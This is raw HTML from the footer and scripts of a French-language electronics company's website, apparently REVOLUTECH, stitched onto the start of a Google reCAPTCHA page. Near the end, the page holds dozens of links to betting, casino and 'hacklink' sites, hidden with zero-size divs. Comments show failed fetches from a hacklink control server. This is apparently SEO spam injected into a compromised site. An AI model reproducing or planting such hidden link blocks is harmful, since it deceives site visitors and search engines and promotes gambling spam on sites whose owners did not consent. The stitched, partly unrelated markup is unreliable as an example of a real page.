&gt;<a href="https://www.revolutech.pro/conseil-technologie-machine-outil/"> Technologie Machine-outil ou encore l’énergie</a></p>
</div>
		</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="text-3" class="widget widget_text"><h2 class="widget-title">ELECTRONIQUE GENERALE</h2>			<div class="textwidget"><p>&gt;<a href="https://www.revolutech.pro/developpement-electronique/"> Développement électronique​</a><br />
&gt; <a href="https://www.revolutech.pro/videosurveillance/">Vidéosurveillance</a><br />
&gt;<a href="https://www.revolutech.pro/energie-renouvelable/"> Energie renouvelable</a><br />
&gt; <a href="https://www.revolutech.pro/eclairage-architectural/">Eclairage architectural</a><br />
&gt; <a href="https://www.revolutech.pro/eclairage-paysager/">Eclairage paysager</a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><h2 class="widget-title">SUIVEZ-NOUS</h2>			<div class="textwidget"><p>&gt; <a href="https://www.facebook.com/REVOLUTECH.TG">Facebook</a> |<a href="https://www.revolutech.pro/blog-2/"> Blog</a><br />
&gt; <a href="https://twitter.com/REVOLUTECH1">Twitter |</a><a href="https://www.linkedin.com/company/revolutech/"> Linkedin</a></p>
</div>
		</div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2015-2022 Tous droits réservés REVOLUTECH - Société d'ingénierie électronique & système informatique enregistrée sous le registre N° RCCM : TG-LFW-01-2021-813-02503 NIF : 1001113851 N°CNSS : 70274 					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	
 <script>
window.onload = function loaderPreloader() {
  document.getElementById("bbpreloading").className = "bbpreloading hidepreloader";
};
</script><!-- Enter your scripts here -->        <div id="wpfront-scroll-top-container">
            <img src="https://www.revolutech.pro/wp-content/plugins/wpfront-scroll-top/images/icons/22.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":15,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <script id='astra-theme-js-js-extra'>
var astra = {"break_point":"380","isRtl":""};
</script>
<script src='https://www.revolutech.pro/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.1.2' id='astra-theme-js-js'></script>
<script id='eae-main-js-extra'>
var eae = {"ajaxurl":"https:\/\/www.revolutech.pro\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cucmV2b2x1dGVjaC5wcm8vZm9ybXVsYWlyZS1kZS1jb250cmF0LXBvdXItbWlwLXByZW1pdW0v","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.revolutech.pro\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/loader/inc/preloader/assets/js/hover-loader.min.js?ver=2.0.0' id='hover_loader_script-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/modal-for-elementor/js/bootstrap.js' id='bootstrap-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/modal-for-elementor/js/popup.js' id='modal-popup-js-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.7' id='morphext-js-js'></script>
<script id='welcomebar-frontjs-js-extra'>
var welcomebar_frontjs = {"ajaxurl":"https:\/\/www.revolutech.pro\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"f4d30020d6"};
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.7' id='welcomebar-frontjs-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.7' id='detectmobilebrowser-js'></script>
<script id='mystickymenu-js-extra'>
var option = {"mystickyClass":"#masthead","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.7' id='mystickymenu-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.4.04013' id='wpfront-scroll-top-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/wp-whatsapp/assets/dist/libs/njt-whatsapp.js?ver=3.0.5' id='nta-wa-libs-js'></script>
<script id='nta-js-global-js-extra'>
var njt_wa_global = {"ajax_url":"https:\/\/www.revolutech.pro\/wp-admin\/admin-ajax.php","nonce":"12f1249039","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.revolutech.pro\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+01:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.0.5' id='nta-js-global-js'></script>
<script src='https://www.revolutech.pro/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.revolutech.pro/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.4' id='share-link-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-extra'>
var PaModulesSettings = {"equalHeight_url":"https:\/\/www.revolutech.pro\/wp-content\/plugins\/premium-addons-for-elementor\/assets\/frontend\/min-js\/premium-eq-height.min.js"};
</script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.revolutech.pro\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5823,"title":"Formulaire%20de%20contrat%20pour%20MIP%20Premium%20%E2%80%93%20REVOLUTECH","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.4' id='elementor-frontend-js'></script>
<script id='elementor-frontend-js-after'>
window.scopes_array = {};
                window.backend = 0;
                jQuery( window ).on( "elementor/frontend/init", function() {
                    elementorFrontend.hooks.addAction( "frontend/element_ready/section", function( $scope, $ ){
                        if ( "undefined" == typeof $scope ) {
                                return;
                        }
                        if ( $scope.hasClass( "premium-equal-height-yes" ) ) {
                            var id = $scope.data("id");
                            window.scopes_array[ id ] = $scope;
                        }
                        if(elementorFrontend.isEditMode()){		
                            var url = PaModulesSettings.equalHeight_url;
                            jQuery.cachedAssets = function( url, options ) {
                                // Allow user to set any option except for dataType, cache, and url.
                                options = jQuery.extend( options || {}, {
                                    dataType: "script",
                                    cache: true,
                                    url: url
                                });
                                // Return the jqXHR object so we can chain callbacks.
                                return jQuery.ajax( options );
                            };
                            jQuery.cachedAssets( url );
                            window.backend = 1;
                        }
                    });
                });
                jQuery(document).ready(function(){
                    if ( jQuery.find( ".premium-equal-height-yes" ).length < 1 ) {
                        return;
                    }
                    
                    var url = PaModulesSettings.equalHeight_url;
                    
                    jQuery.cachedAssets = function( url, options ) {
                        // Allow user to set any option except for dataType, cache, and url.
                        options = jQuery.extend( options || {}, {
                            dataType: "script",
                            cache: true,
                            url: url
                        });
                        
                        // Return the jqXHR object so we can chain callbacks.
                        return jQuery.ajax( options );
                    };
                    jQuery.cachedAssets( url );
                });	
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.4' id='preloaded-modules-js'></script>
<script src='https://www.revolutech.pro/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://www.revolutech.pro/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.7' id='wpforms-elementor-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.7' id='wpforms-js'></script>
<script src='https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&#038;render=explicit' id='wpforms-recaptcha-js'></script>
<script id='wpforms-recaptcha-js-after'>
			var wpformsDispatchEvent = function (el, ev, custom) {
			    var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
			    custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
			    el.dispatchEvent(e);
			};
		
			var wpformsRecaptchaCallback = function (el) {
			    var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
			    var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
			    hdn.value = "1";
			    wpformsDispatchEvent(hdn, "change", false);
			    hdn.classList.remove("wpforms-error");
			    err && hdn.parentNode.removeChild(err);
			};
		
				var wpformsRecaptchaLoad = function () {
				    Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
				        try {
				            var recaptchaID = grecaptcha.render(el, {
				                callback: function () {
				                    wpformsRecaptchaCallback(el);
				                }
				            });
				            el.setAttribute("data-recaptcha-id", recaptchaID);
				        } catch (error) {}
				    });
				    wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"Google reCAPTCHA v\u00e9rification \u00e9chou\u00e9, r\u00e9essayez s'il vous plait.","val_empty_blanks":"Veuillez remplir tous les champs.","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/www.revolutech.pro\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.revolutech.pro\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

	<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
</body>
</html>

<style type="text/css">
.friendly {
    text-align: center; 
    display: table-column;
}
</style>
<div class="friendly">
    <!-- Hata: 'https://control.hacklink.org.tr/crons/txts/revolutech.pro.txt' adresinden i�erik al�namad� --><!-- Hata: 'https://control.hacklink.org.tr/guncel.php?url=revolutech.pro' adresinden i�erik al�namad� --></div>


<style type="text/css">
.friendly {
    text-align: center; 
    display: table-column;
}
</style>
<div class="friendly">
    <a href="https://control.hacklink.org.tr/" title="hacklink satisi">Hacklink</a><!-- Hata: 'https://control.hacklink.org.tr/ozel/linkler.php' adresinden i�erik al�namad� --><!-- Hata: 'https://control.hacklink.org.tr/crons/txts2/revolutech.pro.txt' adresinden i�erik al�namad� --><!-- Hata: 'https://control.hacklink.org.tr/guncel.php?url=revolutech.pro' adresinden i�erik al�namad� --></div> 
<style type="text/css">
.friendly {
    text-align: center; 
    display: table-column;
}
</style>
<div class="friendly">
    <!-- Hata: 'https://control.hacklink.org.tr/crons/txts/afrikanalyse.com.txt' adresinden i�erik al�namad� --><!-- Hata: 'https://control.hacklink.org.tr/guncel.php?url=afrikanalyse.com' adresinden i�erik al�namad� --></div>


<style type="text/css">
.friendly {
    text-align: center; 
    display: table-column;
}
</style>
<div class="friendly">
    <a href="https://control.hacklink.org.tr/" title="hacklink satisi">Hacklink</a><!-- Hata: 'https://control.hacklink.org.tr/ozel/linkler.php' adresinden i�erik al�namad� --><!-- Hata: 'https://control.hacklink.org.tr/crons/txts2/afrikanalyse.com.txt' adresinden i�erik al�namad� --><!-- Hata: 'https://control.hacklink.org.tr/guncel.php?url=afrikanalyse.com' adresinden i�erik al�namad� --></div> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn69QZAAAAAF5d4eko4-6QMJ1tjCMCKfbRsaL1&co=aHR0cHM6Ly93d3cucmV2b2x1dGVjaC5wcm86NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=qy4iic1c95qp
body_size: 49711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
